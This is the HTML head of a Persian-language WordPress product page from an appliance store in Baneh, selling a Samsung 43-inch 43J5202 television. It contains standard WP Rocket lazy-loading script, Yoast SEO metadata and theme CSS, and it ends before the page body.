

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sitaplus.com/product/%D8%AA%D9%84%D9%88%DB%8C%D8%B2%DB%8C%D9%88%D9%86-43-%D8%A7%DB%8C%D9%86%DA%86-%D9%88-%D9%87%D9%88%D8%B4%D9%85%D9%86%D8%AF-%D8%B3%D8%A7%D9%85%D8%B3%D9%88%D9%86%DA%AF-%D9%85%D8%AF%D9%84-43j5202/
body_size: 51899
content:
<!DOCTYPE html>
<html dir="rtl" lang="fa-IR">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.v="1.2.5.1",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],this.interceptedClickListeners=[],this._interceptClickListeners(this),window.addEventListener("pageshow",e=>{this.persisted=e.persisted,this.everythingLoaded&&this._triggerLastFunctions()}),document.addEventListener("DOMContentLoaded",()=>{this._preconnect3rdParties()}),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}_addUserInteractionListener(e){if(document.hidden){e._triggerListener();return}this.triggerEvents.forEach(t=>window.addEventListener(t,e.userEventHandler,{passive:!0})),window.addEventListener("touchstart",e.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",e.touchStartHandler),document.addEventListener("visibilitychange",e.userEventHandler)}_removeUserInteractionListener(){this.triggerEvents.forEach(e=>window.removeEventListener(e,this.userEventHandler,{passive:!0})),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(e){"HTML"!==e.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),e.target.addEventListener("click",this.clickHandler),this._disableOtherEventListeners(e.target,!0),this._renameDOMAttribute(e.target,"onclick","rocket-onclick"),this._pendingClickStarted())}_onTouchMove(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),e.target.removeEventListener("click",this.clickHandler),this._disableOtherEventListeners(e.target,!1),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this._pendingClickFinished()}_onTouchEnd(){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(e){e.target.removeEventListener("click",this.clickHandler),this._disableOtherEventListeners(e.target,!1),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this.interceptedClicks.push(e),e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation(),this._pendingClickFinished()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach(e=>{e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:!0,cancelable:!0}))})}_interceptClickListeners(e){EventTarget.prototype.addEventListenerBase=EventTarget.prototype.addEventListener,EventTarget.prototype.addEventListener=function(t,i,r){"click"!==t||e.windowLoaded||i===e.clickHandler||e.interceptedClickListeners.push({target:this,func:i,options:r}),(this||window).addEventListenerBase(t,i,r)}}_disableOtherEventListeners(e,t){this.interceptedClickListeners.forEach(i=>{i.target===e&&(t?e.removeEventListener("click",i.func,i.options):e.addEventListener("click",i.func,i.options))}),e.parentNode!==document.documentElement&&this._disableOtherEventListeners(e.parentNode,t)}_waitForPendingClicks(){return new Promise(e=>{this._isClickPending?this._pendingClickFinished=e:e()})}_pendingClickStarted(){this._isClickPending=!0}_pendingClickFinished(){this._isClickPending=!1}_renameDOMAttribute(e,t,i){e.hasAttribute&&e.hasAttribute(t)&&(event.target.setAttribute(i,event.target.getAttribute(t)),event.target.removeAttribute(t))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let e=[];document.querySelectorAll("script[type=rocketlazyloadscript][data-rocket-src]").forEach(t=>{let i=t.getAttribute("data-rocket-src");if(i&&0!==i.indexOf("data:")){0===i.indexOf("//")&&(i=location.protocol+i);try{let r=new URL(i).origin;r!==location.origin&&e.push({src:r,crossOrigin:t.crossOrigin||"module"===t.getAttribute("data-rocket-type")})}catch(n){}}}),e=[...new Map(e.map(e=>[JSON.stringify(e),e])).values()],this._batchInjectResourceHints(e,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(this),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._pendingWebpackRequests(this),await this._triggerWindowLoad()}catch(e){console.error(e)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this._waitForPendingClicks().then(()=>{this._replayClicks()}),this._emptyTrash()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(e=>{e.hasAttribute("data-rocket-src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)})}async _transformScript(e){if(await this._littleBreath(),!0===e.noModule&&"noModule"in HTMLScriptElement.prototype){e.setAttribute("data-rocket-status","skipped");return}return new Promise(t=>{let i;function r(){(i||e).setAttribute("data-rocket-status","executed"),t()}try{if(navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor)i=document.createElement("script"),[...e.attributes].forEach(e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type"),"data-rocket-src"===t&&(t="src"),i.setAttribute(t,e.nodeValue))}),e.text&&(i.text=e.text),i.hasAttribute("src")?(i.addEventListener("load",r),i.addEventListener("error",function(){i.setAttribute("data-rocket-status","failed"),t()}),setTimeout(()=>{i.isConnected||t()},1)):(i.text=e.text,r()),e.parentNode.replaceChild(i,e);else{let n=e.getAttribute("data-rocket-type"),s=e.getAttribute("data-rocket-src");n?(e.type=n,e.removeAttribute("data-rocket-type")):e.removeAttribute("type"),e.addEventListener("load",r),e.addEventListener("error",function(){e.setAttribute("data-rocket-status","failed"),t()}),s?(e.removeAttribute("data-rocket-src"),e.src=s):e.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(e.text)))}}catch(a){e.setAttribute("data-rocket-status","failed"),t()}})}async _loadScriptsFromList(e){let t=e.shift();return t&&t.isConnected?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(e,t){var i=document.createDocumentFragment();e.forEach(e=>{let r=e.getAttribute&&e.getAttribute("data-rocket-src")||e.src;if(r){let n=document.createElement("link");n.href=r,n.rel=t,"preconnect"!==t&&(n.as="script"),e.getAttribute&&"module"===e.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),e.crossOrigin&&(n.crossOrigin=e.crossOrigin),e.integrity&&(n.integrity=e.integrity),i.appendChild(n),this.trash.push(n)}}),document.head.appendChild(i)}_delayEventListeners(e){let t={};function i(i,r){return t[r].eventsToRewrite.indexOf(i)>=0&&!e.everythingLoaded?"rocket-"+i:i}function r(e,r){var n;!t[n=e]&&(t[n]={originalFunctions:{add:n.addEventListener,remove:n.removeEventListener},eventsToRewrite:[]},n.addEventListener=function(){arguments[0]=i(arguments[0],n),t[n].originalFunctions.add.apply(n,arguments)},n.removeEventListener=function(){arguments[0]=i(arguments[0],n),t[n].originalFunctions.remove.apply(n,arguments)}),t[e].eventsToRewrite.push(r)}function n(t,i){let r=t[i];t[i]=null,Object.defineProperty(t,i,{get:()=>r||function(){},set(n){e.everythingLoaded?r=n:t["rocket"+i]=r=n}})}r(document,"DOMContentLoaded"),r(window,"DOMContentLoaded"),r(window,"load"),r(window,"pageshow"),r(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t;function i(t){return e.everythingLoaded?t:t.split(" ").map(e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e).join(" ")}function r(r){if(r&&r.fn&&!e.allJQueries.includes(r)){r.fn.ready=r.fn.init.prototype.ready=function(t){return e.domReadyFired?t.bind(document)(r):document.addEventListener("rocket-DOMContentLoaded",()=>t.bind(document)(r)),r([])};let n=r.fn.on;r.fn.on=r.fn.init.prototype.on=function(){return this[0]===window&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(e=>{let t=arguments[0][e];delete arguments[0][e],arguments[0][i(e)]=t})),n.apply(this,arguments),this},e.allJQueries.push(r)}t=r}r(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>t,set(e){r(e)}})}async _pendingWebpackRequests(e){let t=document.querySelector("script[data-webpack]");async function i(){return new Promise(e=>{t.addEventListener("load",e),t.addEventListener("error",e)})}t&&(await i(),await e._requestAnimFrame(),await e._pendingWebpackRequests(e))}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}async _triggerWindowLoad(){await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach(e=>e(window).trigger("rocket-jquery-load")),await this._littleBreath();let e=new Event("rocket-pageshow");e.persisted=this.persisted,window.dispatchEvent(e),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted}),this.windowLoaded=!0}_triggerLastFunctions(){document.onreadystatechange&&document.onreadystatechange(),window.onload&&window.onload(),window.onpageshow&&window.onpageshow({persisted:this.persisted})}_handleDocumentWrite(){let e=new Map;document.write=document.writeln=function(t){let i=document.currentScript;i||console.error("WPRocket unable to document.write this: "+t);let r=document.createRange(),n=i.parentElement,s=e.get(i);void 0===s&&(s=i.nextSibling,e.set(i,s));let a=document.createDocumentFragment();r.setStart(a,0),a.appendChild(r.createContextualFragment(t)),n.insertBefore(a,s)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise(e=>setTimeout(e)):new Promise(e=>requestAnimationFrame(e))}_emptyTrash(){this.trash.forEach(e=>e.remove())}static run(){let e=new RocketLazyLoadScripts;e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>
	
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v22.3 (Yoast SEO v22.5) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>تلویزیون 43 اینچ سامسونگ 43J5202 - سیتا پلاس، مرکز خرید لوازم خانگی و جهیزیه از بانه</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" /></noscript>
	<meta name="description" content="تلویزیون 43 اینچ سامسونگ 43J5202 . خرید تلویزیون 43 اینچ سامسونگ 43J5202 از بانه فروشگاه پارسیان بوش. خرید ال ای دی سامسونگ" />
	<link rel="canonical" href="https://sitaplus.com/product/تلویزیون-43-اینچ-و-هوشمند-سامسونگ-مدل-43j5202/" />
	<meta property="og:locale" content="fa_IR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="تلویزیون 43 اینچ سامسونگ 43J5202" />
	<meta property="og:description" content="تلویزیون 43 اینچ سامسونگ 43J5202 . خرید تلویزیون 43 اینچ سامسونگ 43J5202 از بانه فروشگاه پارسیان بوش. خرید ال ای دی سامسونگ" />
	<meta property="og:url" content="https://sitaplus.com/product/تلویزیون-43-اینچ-و-هوشمند-سامسونگ-مدل-43j5202/" />
	<meta property="og:site_name" content="سیتا پلاس، مرکز خرید لوازم خانگی و جهیزیه از بانه" />
	<meta property="article:modified_time" content="2022-08-04T15:00:57+00:00" />
	<meta property="og:image" content="https://sitaplus.com/wp-content/uploads/2019/07/j5202-5_1.jpg" />
	<meta property="og:image:width" content="940" />
	<meta property="og:image:height" content="587" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://sitaplus.com/product/%d8%aa%d9%84%d9%88%db%8c%d8%b2%db%8c%d9%88%d9%86-43-%d8%a7%db%8c%d9%86%da%86-%d9%88-%d9%87%d9%88%d8%b4%d9%85%d9%86%d8%af-%d8%b3%d8%a7%d9%85%d8%b3%d9%88%d9%86%da%af-%d9%85%d8%af%d9%84-43j5202/","url":"https://sitaplus.com/product/%d8%aa%d9%84%d9%88%db%8c%d8%b2%db%8c%d9%88%d9%86-43-%d8%a7%db%8c%d9%86%da%86-%d9%88-%d9%87%d9%88%d8%b4%d9%85%d9%86%d8%af-%d8%b3%d8%a7%d9%85%d8%b3%d9%88%d9%86%da%af-%d9%85%d8%af%d9%84-43j5202/","name":"تلویزیون 43 اینچ سامسونگ 43J5202 - سیتا پلاس، مرکز خرید لوازم خانگی و جهیزیه از بانه","isPartOf":{"@id":"https://sitaplus.com/#website"},"primaryImageOfPage":{"@id":"https://sitaplus.com/product/%d8%aa%d9%84%d9%88%db%8c%d8%b2%db%8c%d9%88%d9%86-43-%d8%a7%db%8c%d9%86%da%86-%d9%88-%d9%87%d9%88%d8%b4%d9%85%d9%86%d8%af-%d8%b3%d8%a7%d9%85%d8%b3%d9%88%d9%86%da%af-%d9%85%d8%af%d9%84-43j5202/#primaryimage"},"image":{"@id":"https://sitaplus.com/product/%d8%aa%d9%84%d9%88%db%8c%d8%b2%db%8c%d9%88%d9%86-43-%d8%a7%db%8c%d9%86%da%86-%d9%88-%d9%87%d9%88%d8%b4%d9%85%d9%86%d8%af-%d8%b3%d8%a7%d9%85%d8%b3%d9%88%d9%86%da%af-%d9%85%d8%af%d9%84-43j5202/#primaryimage"},"thumbnailUrl":"https://sitaplus.com/wp-content/uploads/2019/07/j5202-5_1.jpg","datePublished":"2019-07-15T02:02:48+00:00","dateModified":"2022-08-04T15:00:57+00:00","description":"تلویزیون 43 اینچ سامسونگ 43J5202 . خرید تلویزیون 43 اینچ سامسونگ 43J5202 از بانه فروشگاه پارسیان بوش. خرید ال ای دی سامسونگ","breadcrumb":{"@id":"https://sitaplus.com/product/%d8%aa%d9%84%d9%88%db%8c%d8%b2%db%8c%d9%88%d9%86-43-%d8%a7%db%8c%d9%86%da%86-%d9%88-%d9%87%d9%88%d8%b4%d9%85%d9%86%d8%af-%d8%b3%d8%a7%d9%85%d8%b3%d9%88%d9%86%da%af-%d9%85%d8%af%d9%84-43j5202/#breadcrumb"},"inLanguage":"fa-IR","potentialAction":[{"@type":"ReadAction","target":["https://sitaplus.com/product/%d8%aa%d9%84%d9%88%db%8c%d8%b2%db%8c%d9%88%d9%86-43-%d8%a7%db%8c%d9%86%da%86-%d9%88-%d9%87%d9%88%d8%b4%d9%85%d9%86%d8%af-%d8%b3%d8%a7%d9%85%d8%b3%d9%88%d9%86%da%af-%d9%85%d8%af%d9%84-43j5202/"]}]},{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://sitaplus.com/product/%d8%aa%d9%84%d9%88%db%8c%d8%b2%db%8c%d9%88%d9%86-43-%d8%a7%db%8c%d9%86%da%86-%d9%88-%d9%87%d9%88%d8%b4%d9%85%d9%86%d8%af-%d8%b3%d8%a7%d9%85%d8%b3%d9%88%d9%86%da%af-%d9%85%d8%af%d9%84-43j5202/#primaryimage","url":"https://sitaplus.com/wp-content/uploads/2019/07/j5202-5_1.jpg","contentUrl":"https://sitaplus.com/wp-content/uploads/2019/07/j5202-5_1.jpg","width":940,"height":587},{"@type":"BreadcrumbList","@id":"https://sitaplus.com/product/%d8%aa%d9%84%d9%88%db%8c%d8%b2%db%8c%d9%88%d9%86-43-%d8%a7%db%8c%d9%86%da%86-%d9%88-%d9%87%d9%88%d8%b4%d9%85%d9%86%d8%af-%d8%b3%d8%a7%d9%85%d8%b3%d9%88%d9%86%da%af-%d9%85%d8%af%d9%84-43j5202/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"خانه","item":"https://sitaplus.com/"},{"@type":"ListItem","position":2,"name":"فروشگاه","item":"https://sitaplus.com/shop/"},{"@type":"ListItem","position":3,"name":"تلویزیون 43 اینچ سامسونگ 43J5202"}]},{"@type":"WebSite","@id":"https://sitaplus.com/#website","url":"https://sitaplus.com/","name":"سیتا پلاس، مرکز خرید لوازم خانگی و جهیزیه از بانه","description":"پارسیان بوش | کولرگازی و تلویزیون","publisher":{"@id":"https://sitaplus.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sitaplus.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fa-IR"},{"@type":"Organization","@id":"https://sitaplus.com/#organization","name":"پارسیان بوش","url":"https://sitaplus.com/","logo":{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://sitaplus.com/#/schema/logo/image/","url":"https://sitaplus.com/wp-content/uploads/2019/07/12321312331.png","contentUrl":"https://sitaplus.com/wp-content/uploads/2019/07/12321312331.png","width":592,"height":156,"caption":"پارسیان بوش"},"image":{"@id":"https://sitaplus.com/#/schema/logo/image/"},"sameAs":["https://www.instagram.com/rahman_kurd_"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link data-minify="1" rel='stylesheet' id='mt_new_css-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/themes/sepid/mt.css?ver=1768685559' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='flat_new_css-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/themes/sepid/uicons-regular-rounded.css?ver=1768685559' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://sitaplus.com/wp-includes/css/dist/block-library/style-rtl.min.css?ver=165f3228a48f0ba3bb10cb2fcb1bea67' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
